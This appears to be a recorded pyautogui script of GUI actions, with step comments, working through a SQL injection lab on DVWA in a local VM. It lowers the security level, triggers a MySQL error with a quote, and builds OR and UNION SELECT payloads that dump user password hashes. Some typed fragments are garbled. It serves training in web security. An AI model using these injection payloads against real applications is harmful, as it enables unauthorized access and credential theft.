
# - Run ifconfig in the DVWA VM console to reveal eth0's IP address 172.16.10.105
pyautogui.click(632, 348)

pyautogui.write('ifconfig')

pyautogui.moveTo(562, 688)

# - Log in to DVWA at 172.16.10.105 as admin and land on the welcome page
pyautogui.click(565, 687)

pyautogui.click(628, 278)

pyautogui.click(793, 310)

pyautogui.moveTo(334, 487)

pyautogui.moveTo(751, 203)

# - On the DVWA Security page, change the security level from high to low
pyautogui.click(302, 479)

pyautogui.click(469, 328)

pyautogui.moveTo(495, 336)

pyautogui.click(469, 328)

pyautogui.moveTo(461, 358)

pyautogui.moveTo(457, 330)

pyautogui.moveTo(469, 344)

# - On the SQL Injection page, look up a user ID returning Gordon Brown's record
pyautogui.click(298, 354)

pyautogui.moveTo(608, 529)

pyautogui.click(517, 247)

pyautogui.click(609, 246)

# - Look up user ID 1, returning the admin user's first name and surname
pyautogui.click(517, 247)

pyautogui.write('1')

pyautogui.click(608, 247)

pyautogui.click(923, 614)

pyautogui.moveTo(686, 208); pyautogui.dragTo(537, 114)

pyautogui.moveTo(733, 385); pyautogui.dragTo(1050, 629)

pyautogui.moveTo(376, 259)

pyautogui.moveTo(556, 624)

pyautogui.moveTo(389, 525)

pyautogui.moveTo(556, 239); pyautogui.dragTo(439, 544)

pyautogui.click(437, 292)

pyautogui.click(389, 114)

pyautogui.click(922, 614)

pyautogui.moveTo(497, 334)

pyautogui.doubleClick(588, 333)

pyautogui.moveTo(668, 334)

pyautogui.moveTo(467, 362)

pyautogui.doubleClick(508, 360)

pyautogui.moveTo(421, 378)

pyautogui.click(666, 386)

pyautogui.moveTo(445, 442); pyautogui.dragTo(549, 519)

pyautogui.click(692, 422)

pyautogui.moveTo(441, 473)

pyautogui.moveTo(417, 333)

pyautogui.doubleClick(654, 442)

pyautogui.doubleClick(710, 441)

pyautogui.doubleClick(709, 442)

pyautogui.moveTo(445, 411)

pyautogui.moveTo(877, 318)

pyautogui.click(847, 355)

pyautogui.press('i')

pyautogui.press('Return')

pyautogui.moveTo(835, 242)

pyautogui.moveTo(477, 322)

pyautogui.moveTo(870, 320)

pyautogui.doubleClick(885, 318)

pyautogui.moveTo(907, 316)

pyautogui.moveTo(906, 286)

pyautogui.moveTo(886, 318)

pyautogui.moveTo(884, 318)

pyautogui.moveTo(183, 136)

pyautogui.moveTo(433, 358)

pyautogui.moveTo(773, 314)

pyautogui.moveTo(437, 360)

pyautogui.moveTo(427, 358)

pyautogui.moveTo(712, 382)

# - Close the View Source popup, returning to the SQL Injection page with admin's record
pyautogui.click(392, 113)

# - Submit a single quote as the User ID, producing a MySQL syntax error
pyautogui.click(609, 246)

pyautogui.moveTo(1018, 191)

pyautogui.moveTo(1001, 96)

pyautogui.moveTo(1001, 91)

pyautogui.moveTo(384, 213)

# - Enlarge the vim window and add OR ''='' after user_id = '' in the query
pyautogui.moveTo(437, 28); pyautogui.dragTo(768, 267)

pyautogui.write("OR ''='")

pyautogui.write('=')

pyautogui.moveTo(726, 242)

pyautogui.click(608, 246)

pyautogui.moveTo(771, 322)

pyautogui.moveTo(584, 381)

pyautogui.moveTo(664, 401)

# - Remove the OR ''=' fragment so the query ends at WHERE user_id = ''
pyautogui.doubleClick(445, 186)

# - Append '; SELECT password FROM users WHERE user_id=1' as a stacked second statement
pyautogui.write(';')

pyautogui.write('SELECT')

pyautogui.write('password FROM users W')

pyautogui.write('HERE user_id=1')

pyautogui.write('i')

pyautogui.moveTo(1042, 155)

# - Submit the stacked password payload and read the MySQL syntax error near 'SELECT password...'
pyautogui.click(600, 246)

pyautogui.moveTo(803, 120)

pyautogui.moveTo(834, 95)

pyautogui.hscroll(3)

pyautogui.moveTo(733, 92)

# - Start the injected clause with UNION and a SELECT for the password column in the vim sketch
pyautogui.click(78, 61)

pyautogui.press('Escape')

pyautogui.write('UNION')

pyautogui.write('SELECT')

pyautogui.write('password')

pyautogui.write('sm,e')

# - Finish the line as SELECT user_id, password FROM users
pyautogui.write('user_id,')

pyautogui.write('password FROM users')

pyautogui.press('Backspace')

pyautogui.moveTo(422, 235)

pyautogui.moveTo(811, 338)

pyautogui.moveTo(454, 275)

# - Join the lines and end the query with WHERE '0'='0
pyautogui.press('J')

pyautogui.write('WHERE =')

pyautogui.write("'0")

pyautogui.write("'='0")

pyautogui.press('Escape')

pyautogui.write("0'='0")

# - Submit the UNION payload so DVWA lists all user IDs with password hashes, then view the PHP source
pyautogui.click(600, 247)

pyautogui.click(914, 660)

# - Highlight the First name label and the $first echo line in the PHP source
pyautogui.moveTo(775, 208); pyautogui.dragTo(648, 139)

pyautogui.doubleClick(731, 520)

pyautogui.moveTo(932, 564); pyautogui.dragTo(1043, 626)

pyautogui.moveTo(644, 320)

pyautogui.moveTo(517, 298)

pyautogui.moveTo(1037, 246)

pyautogui.moveTo(1006, 210)

pyautogui.moveTo(998, 223)

pyautogui.moveTo(1001, 230)

pyautogui.moveTo(1005, 256)

pyautogui.moveTo(1014, 239)

pyautogui.moveTo(1024, 239)

pyautogui.moveTo(1020, 242)

pyautogui.moveTo(1025, 240)

pyautogui.moveTo(1021, 243)

pyautogui.moveTo(1016, 239)
